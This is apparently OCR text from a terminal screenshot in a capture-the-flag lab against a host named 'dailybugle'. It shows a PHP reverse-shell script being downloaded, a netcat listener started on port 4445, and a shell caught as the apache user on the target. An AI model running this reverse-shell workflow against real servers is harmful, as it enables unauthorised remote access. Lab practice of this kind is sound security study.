 Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.1
33, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... conne
cted.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[===============================>] 5.36K --.-KB/s in 0s
2022-09-15 01:29:01 (47.8 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
root@kali:~# ls
Desktop Downloads joomblah.py Music Pictures Templates Videos
Documents hash.txt log.txt php-reverse-shell.php Public thinclient_drives
root@kali:~# nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.79.130] from (UNKNOWN) [10.10.171.231] 40326
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 G
NU/Linux
21:33:56 up 38 min, 0 users, load average: 0.28, 0.08, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$